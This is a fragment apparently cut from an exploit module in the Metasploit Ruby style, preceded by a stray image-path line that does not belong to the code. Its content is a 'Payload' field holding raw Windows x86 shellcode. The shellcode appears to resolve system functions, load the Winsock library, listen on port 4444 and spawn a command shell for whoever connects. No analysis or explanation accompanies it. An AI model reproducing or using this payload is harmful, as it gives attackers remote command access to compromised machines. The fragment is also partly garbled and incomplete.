 },
'Payload' =>
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c" +
"\x24\x24\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b" +
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01" +
"\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d" +
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f" +
"\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb" +
"\x03\x2c\x8b\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64" +
"\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40" +
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53" +
"\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0" +
"\x68\xcb\xed\xfc\x3b\x50\xff\xd6\x5f\x89\xe5\x66" +
"\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09" +
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x43\x53" +
"\x43\x53\xff\xd0\x66\x68\x11\x5c\x66\x53\x89\xe1" +
"\x95\x68\xa4\x1a\x70\xc7\x57\xff\xd6\x6a\x10\x51" +
"\x55\xff\xd0\x68\xa4\xad\x2e\xe9\x57\xff\xd6\x53" +
"\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6\x50" +
"\x54\x54\x55\xff\xd0\x93\x68\xe7\x79\xc6\x79\x57" +
"\xff\xd6\x55\xff\xd0\x66\x6a\x64\x66\x68\x63\x6d" +
"\x89\xe5\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89" +
"\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c\x93" +
"\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff" +
"\x75\x44\xff\xd6\x5b\x57\x52\x51\x51\x51\x6a\x01" +
"\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53" +
"\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc\x83" +
"\xc4\x64\xff\xd6\x52\xff\xd0\x68\x7e\xd8\xe2\x73" +
"\x53\xff\xd6\xff\xd0"
}